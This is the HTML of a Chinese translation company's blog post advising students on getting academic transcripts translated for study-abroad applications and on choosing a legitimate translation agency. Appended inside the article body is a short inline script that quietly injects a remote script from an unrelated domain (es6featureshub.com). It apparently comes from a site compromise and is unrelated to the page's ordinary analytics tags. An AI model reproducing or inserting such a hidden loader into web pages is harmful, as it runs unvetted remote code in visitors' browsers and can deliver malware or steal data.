
<ul class="sub-menu">
	<li role="menuitem" id="menu-item-3289" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.evtrans.com/gywm/gslsh/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">公司历史</span></a></li>
	<li role="menuitem" id="menu-item-2797" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.evtrans.com/gywm/zlcn/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">质量承诺</span></a></li>
	<li role="menuitem" id="menu-item-2795" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.evtrans.com/gywm/gltd/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">管理团队</span></a></li>
	<li role="menuitem" id="menu-item-2796" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.evtrans.com/gywm/zizhi/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">翻译资质</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-2798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="https://www.evtrans.com/fanyifuwu/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">翻译服务</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-2799" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.evtrans.com/fanyifuwu/wjfanyi/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">文件翻译</span></a></li>
	<li role="menuitem" id="menu-item-2800" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.evtrans.com/fanyifuwu/kouyi/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">口语翻译</span></a></li>
	<li role="menuitem" id="menu-item-2801" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.evtrans.com/fanyifuwu/tscy/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">同声传译</span></a></li>
	<li role="menuitem" id="menu-item-2802" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.evtrans.com/fanyifuwu/wzbendihua/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">网站本地化</span></a></li>
	<li role="menuitem" id="menu-item-2803" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.evtrans.com/fanyifuwu/peixun/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">翻译培训</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-2804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="https://www.evtrans.com/fanyibaojia/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">翻译报价</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-2805" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.evtrans.com/fanyibaojia/ckbj/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">参考报价</span></a></li>
	<li role="menuitem" id="menu-item-2806" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.evtrans.com/fanyibaojia/zxxj/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">在线询价</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-2807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="https://www.evtrans.com/lxwm/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">联系我们</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-2808" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.evtrans.com/lxwm/zhifufangshi/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">支付方式</span></a></li>
</ul>
</li>
<li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><h1 class='main-title entry-title '><a href='https://www.evtrans.com/2020-6-11-1/' rel='bookmark' title='Permanent Link: 成绩单英文翻译_寻找正规的成绩单翻译公司'  itemprop="headline" >成绩单英文翻译_寻找正规的成绩单翻译公司</a></h1></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-author-disabled av-blog-meta-comments-disabled av-blog-meta-category-disabled av-blog-meta-html-info-disabled av-blog-meta-tag-disabled av-main-single'  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

					<article class="post-entry post-entry-type-standard post-entry-5135 post-loop-1 post-parity-odd post-entry-last single-small  post-5135 post type-post status-publish format-standard hentry category-xwzy"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"><a href="" class='small-preview'  title="成绩单英文翻译_寻找正规的成绩单翻译公司"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><span class='iconfont avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello' ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: 成绩单英文翻译_寻找正规的成绩单翻译公司"><h1 class='post-title entry-title '  itemprop="headline" >成绩单英文翻译_寻找正规的成绩单翻译公司<span class="post-format-icon minor-meta"></span></h1><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2020-06-11T08:05:27+08:00" >2020 年 6 月 11 日</time></span></header><div class="entry-content"  itemprop="text" >
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="463" height="706" src="https://www.evtrans.com/wp-content/uploads/2020/06/成绩单.jpg" alt="" class="wp-image-5136" srcset="https://www.evtrans.com/wp-content/uploads/2020/06/成绩单.jpg 463w, https://www.evtrans.com/wp-content/uploads/2020/06/成绩单-197x300.jpg 197w" sizes="(max-width: 463px) 100vw, 463px" /></figure>



<p>成绩单需要翻译时大多数情况是申请出国留学，申请的国外院校需要根据申请人在国内的成绩衡量学生在之前学习经历的表现，是留学申请中最为看中的内容之一。成绩单翻译的类型大概有：小学成绩单、初中成绩单、中专成绩单、高中成绩单、会考成绩单、专科成绩单、本科成绩单、研究生成绩单、博士成绩单等，既然这么多种类的成绩单，那么，成绩单应该如何来翻译呢？</p>



<ol class="wp-block-list"><li>最省事的办法是自己所在学校可以直接出具成绩单的翻译件。学校出具的成绩单翻译件权威性高，直接加盖学校教务处印章就可以用于留学申请，这种方式最省事，但是在中国境内只有少数高校可以提供，学生可以咨询所在院校是否提供成绩单翻译服务。</li><li>自己找有资质的朋友进行翻译，成绩单翻译要求个人拥有专业英语八级证书，在提交成绩单翻译件时需同步提交专业八级证书的复印件。</li><li>找中介或者留学机构为自己办理成绩单翻译，找有相关资质的个人进行翻译，一般要求译员至少拥有专业英语八级证书，在提交成绩单翻译件时需要提交英语八级证书的复印件。</li><li>自己找正规的翻译公司，对自己的中文成绩单进行翻译。正规的翻译公司会将翻译好的成绩单翻译件加盖专用翻译章、公司中英文公章、涉外翻译章。正规翻译公司的准确率较高，而且会根据客户需要及时提交翻译件，时效性较高，会收取一定的费用。</li><li>专业翻译公司进行翻译。正规翻译公司有丰富的翻译经验可以准确高效的对成绩单进行翻译，并且根据客户需要加盖公司中英文公章、翻译专用章、涉外专用章。英属联邦制国家可以提供译员的译者声明和译员的个人信息（包括译员签名、所在机构的地址、联系方式、翻译日期等信息），澳洲成绩单可以加盖NAATI蓝色方形印章。</li></ol>



<p>注：在校外翻译的成绩单翻译件必须重新拿回自己所在院校教务处，教务处审核无误后加盖教务处印章方可使用。</p>



<p>如果学校不提供成绩单翻译，自己也不会翻译，也找不到朋友翻译，那么正规的成绩单翻译公司该如何来找呢？</p>



<ol class="wp-block-list"><li>正规的翻译公司拥有固定的办公场所和全职并且成熟的译员团队，如果翻译问题需要沟通可以当面协商解决。</li><li>正规翻译公司的公司名称和经营范围包含“翻译服务”字样，英文名称包含“TRANSLATION”字样，其他“商务咨询”“咨询服务”名称的公司都不是正规的翻译公司。</li><li>正规的翻译公司在网络上有较好的口碑。可参考大众点评、美团、百度地图、高德地图等便民服务软件的用户评分评价，正规的翻译公司以服务客户为企业的生存之本，一定有良好的用户口碑。</li><li>正规的翻译公司报价合理，可以出具公司“翻译服务”类目的正规发票。</li><li>正规的翻译公司有自己固定的服务流程：接稿-分派译员-初次校对-二次翻译-排版-最终审校-交稿。如果有任何翻译质量问题，翻译公司都会无偿进行修改至客户满意。</li></ol>



<p><a rel="noreferrer noopener" href="https://www.evtrans.com/" target="_blank">北京亿维翻译公司</a>是一家资深的专业的翻译机构，总部位于北京，可以为您提供成绩单翻译，欢迎有需要的人士咨询，服务热线：010-64363677</p>
<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></div><footer class="entry-footer"><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Share this entry</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-whatsapp avia_social_iconfont' ><a target="_blank" aria-label="Share on WhatsApp" href='https://api.whatsapp.com/send?text=https://www.evtrans.com/2020-6-11-1/' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Share on WhatsApp'><span class='avia_hidden_link_text'>Share on WhatsApp</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.evtrans.com/wp-content/uploads/2015/05/EVTRANS-LOGO-300x138.jpg</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>evtrans_editor</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.evtrans.com/wp-content/uploads/2015/05/EVTRANS-LOGO-300x138.jpg</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>evtrans_editor</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2020-06-11T08:05:27+08:00" >2020-06-11 08:05:27</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2025-09-13 10:38:41</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>成绩单英文翻译_寻找正规的成绩单翻译公司</span></span></span></article><div class='single-small'></div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="search-2" class="widget clearfix widget_search">
<search>
	<form action="https://www.evtrans.com/" id="searchform" method="get" class="av_disable_ajax_search">
		<div>
<span class='av_searchform_search avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='search' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-3' aria-describedby='av-svg-desc-3' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-3'>Search</title>
<desc id='av-svg-desc-3'>Search</desc>
<path d="M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z"></path>
</svg></span>			<input type="submit" value="" id="searchsubmit" class="button" title="Click to start search" />
			<input type="search" id="s" name="s" value="" aria-label='Search' placeholder='Search' required />
		</div>
	</form>
</search>
<span class="seperator extralight-border"></span></section>
		<section id="recent-posts-2" class="widget clearfix widget_recent_entries">
		<h3 class="widgettitle">近期文章</h3>
		<ul>
											<li>
					<a href="https://www.evtrans.com/20250410-1/">ESG报告翻译</a>
									</li>
											<li>
					<a href="https://www.evtrans.com/20250108-2/">交替传译和同声传译的模糊界限</a>
									</li>
											<li>
					<a href="https://www.evtrans.com/20241216-1/">怎么找到专业的口译员</a>
									</li>
											<li>
					<a href="https://www.evtrans.com/20241213-1-2/">影视剧片头片尾字幕翻译中的难点与对策（下）</a>
									</li>
											<li>
					<a href="https://www.evtrans.com/20241211-1-2/">影视剧片头片尾字幕翻译中的难点与对策（上）</a>
									</li>
					</ul>

		<span class="seperator extralight-border"></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->

		<p>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-jtla2zkc-0fa91315f7477261b069b6a0a0acb817">
.avia-section.av-jtla2zkc-0fa91315f7477261b069b6a0a0acb817{
background-color:#2d5c88;
background-image:unset;
}
</style>
<div id='av_section_1'  class='avia-section av-jtla2zkc-0fa91315f7477261b069b6a0a0acb817 main_color avia-section-no-padding avia-no-border-styling  avia-builder-el-0  avia-builder-el-no-sibling  avia-bg-style-scroll container_wrap fullsize'  ><div class='container av-section-cont-open' ><main  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog"  class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-5135'><div class='entry-content-wrapper clearfix'>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-k9nzs54f-03b411be08526c9e5d4e18071f223e53">
#top .av_textblock_section.av-k9nzs54f-03b411be08526c9e5d4e18071f223e53 .avia_textblock{
font-size:14px;
color:#ffffff;
}
</style>
<section  class='av_textblock_section av-k9nzs54f-03b411be08526c9e5d4e18071f223e53 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock av_inherit_color'  itemprop="text" ><p><span style="color: #ffffff;"><strong>友情链接：</strong></span><span style="color: #d4cdcd;"><a style="color: #d4cdcd; text-decoration: underline;" href="https://www.020fanyi.com/" target="_blank" rel="noopener">广州翻译公司</a></span></p>
</div></section>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-jtl9r9k0-56e2da3c7118a198f2e2c4a82f7a728e">
#top .flex_column.av-jtl9r9k0-56e2da3c7118a198f2e2c4a82f7a728e{
margin-top:0px;
margin-bottom:0px;
}
.flex_column.av-jtl9r9k0-56e2da3c7118a198f2e2c4a82f7a728e{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
background-color:#2d5c88;
}
.responsive #top #wrap_all .flex_column.av-jtl9r9k0-56e2da3c7118a198f2e2c4a82f7a728e{
margin-top:0px;
margin-bottom:0px;
}
</style>
<div  class='flex_column av-jtl9r9k0-56e2da3c7118a198f2e2c4a82f7a728e av_one_fifth  avia-builder-el-2  el_after_av_textblock  el_before_av_one_fifth  first flex_column_div av-hide-on-mobile av-zero-column-padding  column-top-margin'     ><section  class='av_textblock_section av-jtlajxwn-74a225a12823b01c5bb5126fd78ef201 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='av-medium-hide av-small-hide av-mini-hide avia_textblock'  itemprop="text" ><p><img loading="lazy" decoding="async" class="aligncenter wp-image-3616 size-thumbnail" src="http://www.evtrans.com/wp-content/uploads/2019/03/方形LOGO-80x80.jpg" alt="" width="80" height="80" srcset="https://www.evtrans.com/wp-content/uploads/2019/03/方形LOGO-80x80.jpg 80w, https://www.evtrans.com/wp-content/uploads/2019/03/方形LOGO-300x300.jpg 300w, https://www.evtrans.com/wp-content/uploads/2019/03/方形LOGO-36x36.jpg 36w, https://www.evtrans.com/wp-content/uploads/2019/03/方形LOGO-180x180.jpg 180w, https://www.evtrans.com/wp-content/uploads/2019/03/方形LOGO-120x120.jpg 120w, https://www.evtrans.com/wp-content/uploads/2019/03/方形LOGO-450x450.jpg 450w, https://www.evtrans.com/wp-content/uploads/2019/03/方形LOGO.jpg 588w" sizes="auto, (max-width: 80px) 100vw, 80px" /></p>
</div></section></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-jtl9r9k0-7-15195adbde05f8e78e831bcc292098cc">
#top .flex_column.av-jtl9r9k0-7-15195adbde05f8e78e831bcc292098cc{
margin-top:0px;
margin-bottom:0px;
}
.flex_column.av-jtl9r9k0-7-15195adbde05f8e78e831bcc292098cc{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
background-color:#2d5c88;
}
.responsive #top #wrap_all .flex_column.av-jtl9r9k0-7-15195adbde05f8e78e831bcc292098cc{
margin-top:0px;
margin-bottom:0px;
}
</style>
<div  class='flex_column av-jtl9r9k0-7-15195adbde05f8e78e831bcc292098cc av_one_fifth  avia-builder-el-4  el_after_av_one_fifth  el_before_av_one_fifth  flex_column_div av-zero-column-padding  column-top-margin'     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-jtladno6-181ebbb5fe90f5193730d8c44411d0bc">
#top .av_textblock_section.av-jtladno6-181ebbb5fe90f5193730d8c44411d0bc .avia_textblock{
font-size:10px;
}
</style>
<section  class='av_textblock_section av-jtladno6-181ebbb5fe90f5193730d8c44411d0bc '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='av-medium-hide av-small-hide av-mini-hide avia_textblock'  itemprop="text" ><p><span style="color: #ffffff;">关于我们</span><br />
<span style="color: #ffffff;"> <a style="color: #ffffff;" href="http://www.evtrans.com/gywm/">公司介绍</a>    <a style="color: #ffffff;" href="http://www.evtrans.com/gywm/gslsh/">公司历史</a></span><br />
<span style="color: #ffffff;"> <a style="color: #ffffff;" href="http://www.evtrans.com/gywm/zizhi/">公司资质</a>    <a style="color: #ffffff;" href="http://www.evtrans.com/gywm/gltd/">管理团队</a></span><br />
<span style="color: #ffffff;"> <a style="color: #ffffff;" href="http://www.evtrans.com/gywm/zlcn/">质量承诺</a>    客户见证</span><br />
<span style="color: #ffffff;"> 最新项目    联系我们</span></p>
</div></section></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-jtl9r9k0-5-faf9e2462ac322f31d6353f51a7aebba">
#top .flex_column.av-jtl9r9k0-5-faf9e2462ac322f31d6353f51a7aebba{
margin-top:0px;
margin-bottom:0px;
}
.flex_column.av-jtl9r9k0-5-faf9e2462ac322f31d6353f51a7aebba{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
background-color:#2d5c88;
}
.responsive #top #wrap_all .flex_column.av-jtl9r9k0-5-faf9e2462ac322f31d6353f51a7aebba{
margin-top:0px;
margin-bottom:0px;
}
</style>
<div  class='flex_column av-jtl9r9k0-5-faf9e2462ac322f31d6353f51a7aebba av_one_fifth  avia-builder-el-6  el_after_av_one_fifth  el_before_av_one_fifth  flex_column_div av-zero-column-padding  column-top-margin'     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-jtladno6-4-24e684d922cc4f673e4afb7173ac3f13">
#top .av_textblock_section.av-jtladno6-4-24e684d922cc4f673e4afb7173ac3f13 .avia_textblock{
font-size:10px;
}
</style>
<section  class='av_textblock_section av-jtladno6-4-24e684d922cc4f673e4afb7173ac3f13 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='av-medium-hide av-small-hide av-mini-hide avia_textblock'  itemprop="text" ><p><span style="color: #ffffff;">笔译服务</span><br />
<span style="color: #ffffff;"> 证件翻译    论文翻译</span><br />
<span style="color: #ffffff;"> 合同翻译    标书翻译</span><br />
<span style="color: #ffffff;"> 报告翻译    影视翻译</span><br />
<span style="color: #ffffff;"> 文件翻译    技术翻译</span></p>
</div></section></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-jtl9r9k0-3-790fd5bd1a356b7c3f4862a7c0534400">
#top .flex_column.av-jtl9r9k0-3-790fd5bd1a356b7c3f4862a7c0534400{
margin-top:0px;
margin-bottom:0px;
}
.flex_column.av-jtl9r9k0-3-790fd5bd1a356b7c3f4862a7c0534400{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
background-color:#2d5c88;
}
.responsive #top #wrap_all .flex_column.av-jtl9r9k0-3-790fd5bd1a356b7c3f4862a7c0534400{
margin-top:0px;
margin-bottom:0px;
}
</style>
<div  class='flex_column av-jtl9r9k0-3-790fd5bd1a356b7c3f4862a7c0534400 av_one_fifth  avia-builder-el-8  el_after_av_one_fifth  el_before_av_one_fifth  flex_column_div av-zero-column-padding  column-top-margin'     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-jtladno6-2-fa27ea74243660db31b08f028a58119a">
#top .av_textblock_section.av-jtladno6-2-fa27ea74243660db31b08f028a58119a .avia_textblock{
font-size:10px;
}
</style>
<section  class='av_textblock_section av-jtladno6-2-fa27ea74243660db31b08f028a58119a '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='av-medium-hide av-small-hide av-mini-hide avia_textblock'  itemprop="text" ><p><span style="color: #ffffff;">口译服务<br />
陪同口译    交替传译</span><br />
<span style="color: #ffffff;"> 同声传译    展会翻译</span><br />
<span style="color: #ffffff;"> 会议口译    电话口译</span><br />
<span style="color: #ffffff;"> 耳语同传    同传设备</span></p>
</div></section></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-jtl9r9k0-1-0f342a2197b6e0fc4444fe2a04f23f9f">
#top .flex_column.av-jtl9r9k0-1-0f342a2197b6e0fc4444fe2a04f23f9f{
margin-top:0px;
margin-bottom:0px;
}
.flex_column.av-jtl9r9k0-1-0f342a2197b6e0fc4444fe2a04f23f9f{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
background-color:#2d5c88;
}
.responsive #top #wrap_all .flex_column.av-jtl9r9k0-1-0f342a2197b6e0fc4444fe2a04f23f9f{
margin-top:0px;
margin-bottom:0px;
}
</style>
<div  class='flex_column av-jtl9r9k0-1-0f342a2197b6e0fc4444fe2a04f23f9f av_one_fifth  avia-builder-el-10  el_after_av_one_fifth  el_before_av_textblock  flex_column_div av-zero-column-padding  column-top-margin'     ><section  class='av_textblock_section av-jtlajxwn-6-e908668f41fc0ba2eb81572c26ecd7a7 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='av-medium-hide av-small-hide av-mini-hide avia_textblock'  itemprop="text" ><p><img loading="lazy" decoding="async" class="wp-image-3733 aligncenter" src="http://www.evtrans.com/wp-content/uploads/2019/03/EVTRANS-Wechat-80x80.jpg" alt="" width="80" height="80" srcset="https://www.evtrans.com/wp-content/uploads/2019/03/EVTRANS-Wechat-80x80.jpg 80w, https://www.evtrans.com/wp-content/uploads/2019/03/EVTRANS-Wechat-36x36.jpg 36w, https://www.evtrans.com/wp-content/uploads/2019/03/EVTRANS-Wechat-180x180.jpg 180w, https://www.evtrans.com/wp-content/uploads/2019/03/EVTRANS-Wechat-120x120.jpg 120w, https://www.evtrans.com/wp-content/uploads/2019/03/EVTRANS-Wechat.jpg 258w" sizes="auto, (max-width: 80px) 100vw, 80px" /></p>
</div></section></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-jtlbseg8-f67ca1037dce22b551e538c14ce22618">
#top .av_textblock_section.av-jtlbseg8-f67ca1037dce22b551e538c14ce22618 .avia_textblock{
font-size:12px;
}
</style>
<section  class='av_textblock_section av-jtlbseg8-f67ca1037dce22b551e538c14ce22618 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p style="text-align: center;"><span style="color: #999999;"><span class="eng">Copyright © 2009-2020 </span>传奇译客（北京）信息技术有限公司版权所有 | <a style="color: #999999;" href="https://beian.miit.gov.cn">京ICP备13027454号-2</a> | 北京翻译公司 <a class="eng" style="color: #999999;" href="http://www.evtrans.com/">www.evtrans.com</a><br />
</span><span style="color: #999999;">客户服务热线: 010-64363677 | 服务质量监督/投诉邮箱：<a class="eng" style="color: #999999;" href="mailto:info@evtrans.com">info@evtrans.com</a></span></p>
<p style="text-align: center;">
</div></section>
<section class="avia_codeblock_section  av-medium-hide av-small-hide av-mini-hide avia_code_block_0"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_codeblock '  itemprop="text" ><center><script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1264470452'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s13.cnzz.com/z_stat.php%3Fid%3D1264470452%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script><script> var _hmt = _hmt || []; (function() { var hm = document.createElement("script"); hm.src = "https://hm.baidu.com/hm.js?24a842c544e72be1cde01998921766da"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hm, s); })(); </script></center></div></section>
</p>
</div></div></main><!-- close content main element --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element -->
					<!-- end main -->
		</div>
		
		<a class='avia-post-nav avia-post-prev without-image' href='https://www.evtrans.com/2020-6-10-2/' title='Link to: 学位认证翻译_选择正规的学位认证翻译公司' aria-label='学位认证翻译_选择正规的学位认证翻译公司'><span class="label iconfont avia-svg-icon avia-font-svg_entypo-fontello" data-av_svg_icon='left-open-mini' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="8" height="32" viewBox="0 0 8 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-4' aria-describedby='av-svg-desc-4' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-4'>Link to: 学位认证翻译_选择正规的学位认证翻译公司</title>
<desc id='av-svg-desc-4'>Link to: 学位认证翻译_选择正规的学位认证翻译公司</desc>
<path d="M8.064 21.44q0.832 0.832 0 1.536-0.832 0.832-1.536 0l-6.144-6.208q-0.768-0.768 0-1.6l6.144-6.208q0.704-0.832 1.536 0 0.832 0.704 0 1.536l-4.992 5.504z"></path>
</svg></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>学位认证翻译_选择正规的学位认证翻译公司</span></span></span></a><a class='avia-post-nav avia-post-next without-image' href='https://www.evtrans.com/2020-6-11-2/' title='Link to: 国内正规翻译公司_寻找正规翻译公司的方法' aria-label='国内正规翻译公司_寻找正规翻译公司的方法'><span class="label iconfont avia-svg-icon avia-font-svg_entypo-fontello" data-av_svg_icon='right-open-mini' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="8" height="32" viewBox="0 0 8 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-5' aria-describedby='av-svg-desc-5' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-5'>Link to: 国内正规翻译公司_寻找正规翻译公司的方法</title>
<desc id='av-svg-desc-5'>Link to: 国内正规翻译公司_寻找正规翻译公司的方法</desc>
<path d="M0.416 21.44l5.056-5.44-5.056-5.504q-0.832-0.832 0-1.536 0.832-0.832 1.536 0l6.144 6.208q0.768 0.832 0 1.6l-6.144 6.208q-0.704 0.832-1.536 0-0.832-0.704 0-1.536z"></path>
</svg></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>国内正规翻译公司_寻找正规翻译公司的方法</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<script type="speculationrules">
